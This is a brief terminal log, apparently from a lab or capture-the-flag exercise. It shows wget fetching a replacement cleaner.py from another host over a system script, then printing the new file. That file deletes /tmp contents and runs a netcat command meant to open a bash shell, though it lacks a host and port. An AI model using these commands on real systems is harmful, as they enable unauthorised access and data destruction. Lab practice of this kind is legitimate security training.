 $ wget http://192.168.186.141/cleaner.py -O /lib/log/cleaner.py
--2025-04-08 01:00:47--  http://192.168.186.141/cleaner.py
Connecting to 192.168.186.141:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 176 [text/x-python]
Saving to: ‘/lib/log/cleaner.py’
100%[==============================================================================
utime(/lib/log/cleaner.py): Operation not permitted
2025-04-08 01:00:47 (14.3 MB/s) - ‘/lib/log/cleaner.py’ saved [176/176]
$ cat /lib/log/cleaner.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('rm -r /tmp/* ')
        os.system('busybox nc -e /bin/bash')
except:
        sys.exit()